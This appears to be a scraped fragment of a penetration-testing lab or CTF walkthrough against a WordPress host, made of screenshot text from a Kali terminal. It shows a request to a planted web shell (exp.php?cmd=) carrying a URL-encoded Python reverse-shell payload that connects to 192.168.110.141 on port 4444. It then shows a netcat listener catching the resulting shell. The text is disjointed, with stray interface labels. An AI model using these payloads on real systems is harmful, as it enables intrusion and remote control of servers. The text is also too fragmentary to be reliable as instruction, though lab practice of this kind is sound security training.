 192.168.110.144/wordpress/wp-conetn/plugins/exp.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.110.141",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);%27
Sample Customize 3 0 New
/usr/bin/python3
SAMPLE
文件 动作 编辑 查看 帮助
Just another WordPress site
┌──(answer77㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.110.141] from (UNKNOWN) [192.168.110.144] 50790
/bin/sh: 0: can't access tty; job control turned off
$ $ $ $
Nothing here